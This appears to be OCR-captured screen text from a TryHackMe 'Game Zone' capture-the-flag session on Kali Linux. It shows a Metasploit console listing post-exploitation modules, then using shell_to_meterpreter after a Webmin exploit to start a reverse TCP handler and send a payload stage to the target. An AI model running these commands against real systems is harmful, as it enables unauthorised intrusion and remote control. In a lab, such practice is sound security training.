 Login to Webmi...
Burp Suite Profe...
Intruder attack 1
*Untitled 1 - Mo...
Tilix: Default
09:50 PM
Login to Webmin - Mozilla Firefox
TryHackMe | game
Game Zone Portal
GitHub - 1N3/Intruc
privilege-escalation
GTFOBins
Login to Webmin
127.0.0.1
170%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
6/6
Tilix: Default
2: root@kali-mini: ~/ctfs/tryhackme/gamezone
7 post/multi/manage/shell_to_meterpreter normal No Shell to Meterpreter Upgrade
8 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
9 post/windows/gather/arp_scanner normal No Windows Gather ARP Scanner
10 post/windows/gather/wmic_command normal No Windows Gather Run Specified WMIC Command
11 post/windows/manage/archmigrate normal No Architecture Migrate
12 post/windows/manage/exec_powershell normal No Windows Powershell Execution Post Module
13 post/windows/manage/forward_pageant normal No Forward SSH Agent Requests To Remote Pageant
14 post/windows/manage/migrate normal No Windows Manage Process Migration
15 post/windows/manage/multi_meterpreter_inject normal No Windows Manage Inject in Memory Multiple Payloads
16 post/windows/manage/powershell/exec_powershell normal No Windows Manage PowerShell Download and/or Execute
17 post/windows/manage/priv_migrate normal No Windows Manage Privilege Based Process Migration
18 post/windows/manage/reflective_dll_inject normal No Windows Manage Reflective DLL Injection Module
19 post/windows/manage/sticky_keys normal No Sticky Keys Persistance Module
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > use 7
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST tun0
LHOST => 10.11.0.14
msf5 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.11.0.14:4433
[*] Sending stage (989416 bytes) to 10.10.114.158